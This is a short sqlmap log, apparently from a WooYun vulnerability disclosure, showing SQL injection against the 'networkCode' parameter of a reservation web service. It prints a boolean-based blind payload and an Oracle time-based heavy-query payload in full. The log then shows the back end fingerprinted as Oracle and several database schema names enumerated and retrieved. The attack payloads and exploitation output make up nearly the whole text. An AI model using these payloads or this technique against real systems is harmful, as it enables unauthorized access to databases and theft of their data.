 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: networkCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jsonp=jQuery191020111111365258694_1448884905233&networkCode=CNA1083
S05' AND 6434=6434 AND 'GCkE'='GCkE&reservationDate=2015-12-01&_=1448884905245
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: jsonp=jQuery191020111111365258694_1448884905233&networkCode=CNA1083
S05' AND 7356=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5) AND 'ilYY'='ilYY&reservationDate=2015-12-01&_=144888490524
5
---
[20:16:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, Nginx
back-end DBMS: Oracle
[20:16:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:16:29] [INFO] fetching database (schema) names
[20:16:29] [INFO] fetching number of databases
[20:16:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:16:29] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
12
[20:17:19] [INFO] retrieved: APEX_030200
[20:27:14] [INFO] retrieved: CTXSYS
[20:33:26] [INFO] retrieved: EXFSYS
[20:39:20] [INFO] retrieved: MDSYS
[20:44:07] [INFO] retrieved: OLAPSYS
[20:50:07] [INFO] retrieved: PERFSTAT
[20:57:09] [INFO] retrieved: PUB
www.wooyun.org